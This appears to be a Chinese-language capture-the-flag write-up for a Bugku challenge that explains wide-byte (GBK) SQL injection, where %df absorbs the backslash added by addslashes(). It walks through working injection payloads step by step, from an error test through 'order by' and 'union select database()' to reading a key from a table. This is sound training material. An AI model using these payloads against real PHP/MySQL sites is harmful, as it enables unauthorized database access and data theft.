您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

練習題目網站地址:http://ctf.bugku.com。

一、了解一下寬字節注入原理

前提:

1、我們都知道,在防御SQL注入的時候,大多說都是使用的過濾特殊字符,或者使用函數將特殊字符轉化為實體,就是說在字符轉義,添加‘\’。這里第一條就是有這個機制。

2、設置寬字節字符集,這里為GBK字符集,GBK字符集占用兩個字節。關鍵就在于這個設置字符集。通常有很多方法可以設置,例如:

(1) mysql_query,如mysql_query("SET NAMES 'gbk'", $conn)、mysql_query("setcharacter_set_client = gbk", $conn)。

(2) mysql_set_charset,如mysql_set_charset("gbk",$conn)。

實現過程:當我們測試的時候,輸入“%df‘”,這個時候如果php函數是使用的addslashes()的時候,會在冒號的前面加上’\’。也就變成了%df\’ 。對應的編碼是%df%5c’.這時候網站字符集是GBK,MYSQL使用的編碼也是GBK的話,就會認為%df\是一個漢“運’”,這樣的話,單引號前面的\就不起作用了,從而轉義失敗,題目就會出現報錯信息。

我們就以網站的題目測試一下:

1、查看網頁源碼

出現字符集gb2312,這時候就應該想到寬字節注入

2、報錯測試可注入

出現了報錯信息,因為構成的語句中會多出一個單引號。例如查詢語句為:

$name=addslashes($_POST[‘name’])

Select * from user where name=’$name’將我們的%df’傳遞進去就變成了:

Select * from user where name=’%df\’’這樣我們的單引號和前面的閉合,多出一個原來的單引號,報錯。

3、查詢字段數:

%df’ order by 2 %23這里%23表示注釋,意指去將后面的語句注釋掉包括什么多出的單引號和limit限制只能查詢一行的語句。

經過幾次測試,確定字段數為2.



4、判斷數據庫:

%df’ union select 1,database() %23

得到數據庫的 名字。

5、接著根據題目提示,給出了表名和字段名,可以直接查詢字段內容

%df’ union select 1,string from sql5.key where id=1 %23

個人見解

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。